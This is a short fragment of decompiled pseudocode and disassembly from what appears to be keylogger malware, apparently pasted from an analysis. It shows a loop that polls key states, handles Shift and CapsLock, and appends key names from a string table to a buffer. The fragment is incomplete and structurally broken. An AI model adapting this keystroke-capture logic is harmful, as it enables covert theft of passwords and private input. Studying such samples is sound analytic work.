 while ( 1 )
{
v1 = GetKeyState(16);
v2 = dword_100289F8[v0];
v3 = v1;
if ( ((unsigned __int16)GetAsyncKeyState(dword_100289F8[v0]) >> 8) & 0x80 )
{
if ( GetKeyState(20) && v3 > -1 && v2 > 64 && v2 < 91 )
{
*(&v7 + v2) = 1;
}
else
{
if ( !GetKeyState(20) )
goto LABEL_40;
if ( v3 >= 0 )
goto LABEL_21;
lstrcatA(&String, asc_10028DC0);
sub_10009F20(&String);
}
else if ( lstrlenA(&String) <= 550 )
{
if ( v2 != 13 )
{
if ( v4 % 2 == 1 )
{
lstrcatA(&String, off_10028884[v0])
}
else if ( !(v4 % 2) )
{
lstrcatA(&String, off_10028710[v0])
}
off_10028710 dd offset aBackspace ; DATA XREF: su
; "Backspace"
dd offset aTab ; "Tab"
dd offset aClear ; "Clear"
dd offset aEnter_0 ; "Enter"
dd offset aShift ; "Shift"
dd offset aCtrl ; "Ctrl"
dd offset aAlt ; "Alt"
dd offset aPause ; "Pause"
dd offset aCapslock ; "[CapsLock]"
dd offset aEsc ; "Esc"
dd offset Source ; " "
dd offset aPageup ; "PageUp"
dd offset aPagedown ; "PageDown"
dd offset aEnd ; "End"
dd offset aHome ; "Home"
dd offset aLeftarrow ; "LeftArrow"
dd offset aUparrow ; "UpArrow"
dd offset aRightarrow ; "RightArrow"
dd offset aDownarrow ; "DownArrow"
dd offset aSelect ; "Select"
dd offset aPrint ; "Print"
dd offset aExecute ; "Execute"
dd offset aSnapshot ; "Snapshot"
dd offset aInsert ; "Insert"
dd offset aDelete ; "Delete"
dd offset aHelp ; "Help"
dd offset a0 ; "0"
dd offset Data ; "1"
dd offset a2 ; "2"
dd offset a3 ; "3"
dd offset a4 ; "4"
dd offset a5 ; "5"